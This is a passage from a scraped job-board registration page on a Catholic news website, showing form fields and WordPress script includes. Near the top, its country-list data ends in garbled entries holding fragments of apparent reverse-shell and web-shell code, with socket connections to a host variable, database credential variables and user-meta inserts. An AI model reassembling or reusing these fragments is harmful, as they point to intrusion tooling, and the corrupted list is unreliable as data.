Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId5276968").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper5276968.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper5276968.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper5276968.readCountryFile(jQuery('#countryId5276968'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper5276968.readStateFile(_single_country_code, jQuery("#stateId5276968"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper5276968.readStateFile(_single_country_code, jQuery("#stateId5276968"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId5276968').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId5276968', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper5276968.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper5276968.getCountryCode(_this.val());
                        }
                        api_scrapper5276968.readStateFile(_country_code, jQuery("#stateId5276968"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId5276968', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId5276968").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId5276968").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper5276968.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper5276968.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId5276968'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="309930caae4709e8cb2b86c2-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-309930caae4709e8cb2b86c2-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="5276968"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="5276968">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-8673098"></div>

        
            <script type="309930caae4709e8cb2b86c2-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8673098 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8673098',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8673098.done(function (response) {

                        jQuery('#jobsearch-aterreg-8673098').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="309930caae4709e8cb2b86c2-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="309930caae4709e8cb2b86c2-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":981765,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"b5ea83ef6c"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=4885093" id="jobsearch-intlTelInput-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="309930caae4709e8cb2b86c2-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="309930caae4709e8cb2b86c2-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
